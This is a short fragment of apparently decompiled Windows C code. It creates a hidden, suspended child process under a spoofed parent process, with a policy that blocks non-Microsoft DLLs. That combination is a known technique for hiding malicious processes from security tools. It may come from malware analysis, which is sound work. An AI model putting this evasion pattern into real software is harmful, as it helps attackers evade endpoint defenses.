 v13 = a3;
memset(&v6 + 12, 0, 0x70ui64);
*(_QWORD *)a1 = 0i64;
*(_QWORD *)(a1 + 8) = 0i64;
*(_QWORD *)(a1 + 16) = 0i64;
InitializeProcThreadAttributeList(0i64, 2u, 0, &Size);
v3 = Size;
ProcessHeap = GetProcessHeap();
lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(ProcessHeap, 0, v3);
InitializeProcThreadAttributeList(lpAttributeList, 2u, 0, &Size);
Value = 0x100000000000i64;
UpdateProcThreadAttribute(lpAttributeList, 0, 0x20007ui64, &Value, 8ui64, 0i64, 0i64);
UpdateProcThreadAttribute(lpAttributeList, 0, 0x20000ui64, &v13, 8ui64, 0i64, 0i64);
StartupInfo.cb = 112;
StartupInfo.dwFlags = 524289;
StartupInfo.wShowWindow = 0;
CreateProcessA(0i64, a2, 0i64, 0i64, 1, 0x808000Cu, 0i64, 0i64, &StartupInfo, (LPPROCESS_INFORMATION)a1);
DeleteProcThreadAttributeList(lpAttributeList);
return a1;